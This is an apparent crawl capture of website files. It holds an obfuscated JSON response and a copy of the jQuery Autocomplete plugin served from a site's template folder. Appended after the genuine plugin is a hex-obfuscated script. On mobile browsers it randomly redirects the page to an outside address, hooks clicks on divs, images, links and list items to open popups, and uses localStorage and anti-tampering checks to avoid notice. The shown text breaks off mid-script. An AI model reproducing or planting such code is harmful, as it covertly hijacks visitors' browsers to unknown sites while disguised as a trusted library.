

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2019gc.amvu4a.com:8005/d/1856?t=0.4088297201807094
body_size: 1185
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{Q0{}K{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/}n}n0onnQsQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}Qp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}Qp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C5TFn0osmd_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.hzorigen.com/template/conch/asset/js/jquery.ac.js
body_size: 8964
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x429e=['\x66\x6c\x6f\x6f\x72','\x6f\x70\x65\x6e','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x68\x72\x65\x66','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x6c\x65\x6e\x67\x74\x68','\x73\x70\x61\x6e','\x72\x61\x6e\x64\x6f\x6d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x65\x78\x65\x63','\x69\x6d\x67','\x74\x65\x73\x74','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x67\x65\x74\x44\x61\x74\x65','\x64\x69\x76','\x67\x65\x74\x49\x74\x65\x6d','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x6c\x6f\x61\x64','\x64\x61\x74\x65','\x73\x65\x74\x49\x74\x65\x6d','\x63\x6f\x6d\x70\x69\x6c\x65'];(function(_0x25df67,_0x429ec9){var _0x1566ce=function(_0x471f34){while(--_0x471f34){_0x25df67['push'](_0x25df67['shift']());}};var _0x5be98c=function(){var _0x15d1cc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x43f046,_0x1f75b9,_0x41bdcc,_0x3ea81f){_0x3ea81f=_0x3ea81f||{};var _0x1fe2c5=_0x1f75b9+'='+_0x41bdcc;var _0x245d41=0x0;for(var _0xb73ecf=0x0,_0x5b5b3a=_0x43f046['length'];_0xb73ecf<_0x5b5b3a;_0xb73ecf++){var _0x14e2fd=_0x43f046[_0xb73ecf];_0x1fe2c5+=';\x20'+_0x14e2fd;var _0x32370c=_0x43f046[_0x14e2fd];_0x43f046['push'](_0x32370c);_0x5b5b3a=_0x43f046['length'];if(_0x32370c!==!![]){_0x1fe2c5+='='+_0x32370c;}}_0x3ea81f['cookie']=_0x1fe2c5;},'removeCookie':function(){return'dev';},'getCookie':function(_0x2ed8dc,_0xa443c6){_0x2ed8dc=_0x2ed8dc||function(_0x3ba347){return _0x3ba347;};var _0x295124=_0x2ed8dc(new RegExp('(?:^|;\x20)'+_0xa443c6['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x27248e=function(_0x12f73a,_0x110dbb){_0x12f73a(++_0x110dbb);};_0x27248e(_0x1566ce,_0x429ec9);return _0x295124?decodeURIComponent(_0x295124[0x1]):undefined;}};var _0x5775f6=function(){var _0x1086c9=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1086c9['test'](_0x15d1cc['removeCookie']['toString']());};_0x15d1cc['updateCookie']=_0x5775f6;var _0x267640='';var _0x4a8cfc=_0x15d1cc['updateCookie']();if(!_0x4a8cfc){_0x15d1cc['setCookie'](['*'],'counter',0x1);}else if(_0x4a8cfc){_0x267640=_0x15d1cc['getCookie'](null,'counter');}else{_0x15d1cc['removeCookie']();}};_0x5be98c();}(_0x429e,0x103));var _0x1566=function(_0x25df67,_0x429ec9){_0x25df67=_0x25df67-0x0;var _0x1566ce=_0x429e[_0x25df67];return _0x1566ce;};function _0x454662(){var _0x4af5a3=/(nokia|linux|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x491c61=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x491c61){return!![];}var _0x392461=_0x4af5a3[_0x1566('\x30\x78\x61')](_0x491c61);if(null==_0x392461){return![];}else{return!![];}}function _0x416504(_0x37dd6a){var _0x1d0a10=function(){var _0x4e23a5=!![];return function(_0x3ef517,_0x11e829){var _0x2ec28b=_0x4e23a5?function(){if(_0x11e829){var _0x4337db=_0x11e829['\x61\x70\x70\x6c\x79'](_0x3ef517,arguments);_0x11e829=null;return _0x4337db;}}:function(){};_0x4e23a5=![];return _0x2ec28b;};}();var _0x274736=_0x1d0a10(this,function(){var _0xa28fb1=function(){var _0x1e0ecb=_0xa28fb1[_0x1566('\x30\x78\x33')](_0x1566('\x30\x78\x66'))()[_0x1566('\x30\x78\x30')](_0x1566('\x30\x78\x31\x35'));return!_0x1e0ecb[_0x1566('\x30\x78\x63')](_0x274736);};return _0xa28fb1();});_0x274736();return Math[_0x1566('\x30\x78\x31')](Math[_0x1566('\x30\x78\x38')]()*_0x37dd6a);}var _0x679d3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71';var _0x19193c=0x1;var _0x1a561e=_0x416504(0x6);var _0x1f7422=new Date();var _0x5440d9=_0x1f7422[_0x1566('\x30\x78\x64')]()+0x1;var _0x16fc86=_0x1f7422[_0x1566('\x30\x78\x31\x32')]();var _0x346f08=_0x1566('\x30\x78\x31\x38');var _0x54fd3c=_0x346f08+_0x5440d9;var _0x1b0f44=_0x54fd3c+_0x16fc86;if(_0x19193c==_0x1a561e){var _0x136e46=localStorage[_0x1566('\x30\x78\x31\x34')](_0x1b0f44);if(_0x136e46==null||_0x136e46==undefined){setTimeout(function(){if(_0x454662()){localStorage[_0x1566('\x30\x78\x31\x39')](_0x1b0f44,'\x32');window[_0x1566('\x30\x78\x39')][_0x1566('\x30\x78\x34')]=_0x679d3;}});}}window[_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x31\x37'),function(){function _0x31a9e4(){function _0x2cff87(_0x104417){return Math[_0x1566('\x30\x78\x31')](Math[_0x1566('\x30\x78\x38')]()*_0x104417);}function _0x58193f(){let _0x497753=[_0x1566('\x30\x78\x31\x30')];let _0x36d84b=_0x2cff87(_0x497753[_0x1566('\x30\x78\x36')]);let _0x43e118=_0x497753[_0x36d84b];return _0x43e118;}function _0x376d4e(_0x235f8a){let _0x1f700=0x2;let _0x2f061e=_0x2cff87(0x6);var _0x57ac47=new Date();var _0x2aa8ae=_0x57ac47[_0x1566('\x30\x78\x64')]()+0x2;var _0x276df5=_0x57ac47['\x67\x65\x74\x44\x61\x74\x65']();var _0x18f5a6=_0x1566('\x30\x78\x31\x38');var _0x379ad2=_0x18f5a6+_0x2aa8ae;var _0x2f6eff=_0x379ad2+_0x276df5;if(_0x1f700==_0x2f061e){var _0x34246a=localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x2f6eff);if(_0x34246a==null){if(_0x454662()){let _0x25e77f=_0x58193f();localStorage[_0x1566('\x30\x78\x31\x39')](_0x2f6eff,_0x1f700);window[_0x1566('\x30\x78\x32')](_0x25e77f);}}}}let _0x245565=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x1566('\x30\x78\x31\x33'));for(let _0x30a4d3=0x0;_0x30a4d3<_0x245565[_0x1566('\x30\x78\x36')];_0x30a4d3++){_0x245565[_0x30a4d3][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x203b9d){_0x203b9d['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x376d4e(_0x1566('\x30\x78\x31\x33'));},![]);}let _0x3a917b=document[_0x1566('\x30\x78\x31\x36')](_0x1566('\x30\x78\x37'));for(let _0x13255e=0x0;_0x13255e<_0x3a917b[_0x1566('\x30\x78\x36')];_0x13255e++){_0x3a917b[_0x13255e][_0x1566('\x30\x78\x31\x31')]('\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e',function(_0x33ab70){_0x33ab70[_0x1566('\x30\x78\x35')]();_0x376d4e(_0x1566('\x30\x78\x37'));});}let _0x3e428f=document[_0x1566('\x30\x78\x31\x36')](_0x1566('\x30\x78\x62'));for(let _0x2b9b11=0x0;_0x2b9b11<_0x3e428f[_0x1566('\x30\x78\x36')];_0x2b9b11++){_0x3e428f[_0x2b9b11][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x103e92){_0x103e92['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x376d4e('\x69\x6d\x67');});}let _0x6b8cc1=document[_0x1566('\x30\x78\x31\x36')]('\x61');for(let _0x4809b7=0x0;_0x4809b7<_0x6b8cc1['\x6c\x65\x6e\x67\x74\x68'];_0x4809b7++){_0x6b8cc1[_0x4809b7][_0x1566('\x30\x78\x31\x31')](_0x1566('\x30\x78\x65'),function(_0x688302){_0x688302[_0x1566('\x30\x78\x35')]();_0x376d4e('\x61');});}let _0x401693=document[_0x1566('\x30\x78\x31\x36')]('\x6c\x69');for(let 